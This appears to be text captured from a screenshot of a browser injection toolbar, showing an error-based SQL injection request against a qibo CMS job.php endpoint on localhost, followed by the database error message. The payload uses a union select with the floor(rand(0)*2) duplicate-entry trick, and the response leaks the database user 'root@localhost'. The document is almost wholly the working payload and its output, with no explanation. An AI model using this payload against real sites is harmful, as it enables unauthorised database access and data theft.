 Load URL
Split URL
Execute
http://127.0.0.1/dan/qibodf/do/job.php?job=ckreg&type=yzimg&SQL=1=1 union select ((select 1 from  (select
count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a))%23
-
+
Enable Post data
Enable Referrer
数据库连接出错:SELECT * FROM qb_yzimg WHERE 1=1 union select ((select 1 from (select
count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a))# imgnum='' AND
sid='womsmdqt'
Duplicate entry 'root@localhost1' for key 'group_key'
1062请输入正确的验证码